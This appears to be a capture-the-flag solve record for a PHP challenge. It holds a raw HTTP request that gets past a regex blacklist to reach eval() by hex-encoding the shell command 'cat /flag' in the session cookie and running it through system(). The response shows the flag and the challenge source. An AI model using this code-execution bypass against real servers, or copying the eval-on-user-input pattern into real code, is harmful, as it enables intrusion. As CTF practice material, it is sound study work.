 POST /?tgctf2025=session_start();system(hex2bin(session_id())); HTTP/1.1
Host: 127.0.0.1:55546
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml =0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q= .5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://127.0.0.1:55546
Connection: close
Referer: http://127.0.0.1:55546/
Cookie: PHPSESSID=636174202f666c6167
Upgrade-Insecure-Requests:
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 15 Apr 2025 09:04:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1777
TGCTF{88ce202b-8d86-dcad-0eb6-bb44eac7c37e}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'tgctf2025'</span><span style="color:
#007700">];<br /><br />if(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color:
#DD0000">"/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&amp;|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\&lt;|\.|\&gt;|\/|\?|\\\\|localeconv|pos|current|print|var|du
mp|getallheaders|get|defined|str|split|spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd|getallhe
aders|end|next|prev|reset|each|pos|current|array|reverse|pop|rand|flip|flip|rand|content|echo|readfile|highlight|show|source|file|a
ssert/i"</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$tgctf2025</span><span style="color:
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">eval(</span><span style="color:
#0000BB">$tgctf2025</span><span style="color: #007700">);<br />}<br />else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'(╯‵□′)╯炸弹！●●●*～●'</span><span style="color: #007700">);<br />}<br /><br /></span><span
style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /><br /><br /><br /></span>
</span>
</code>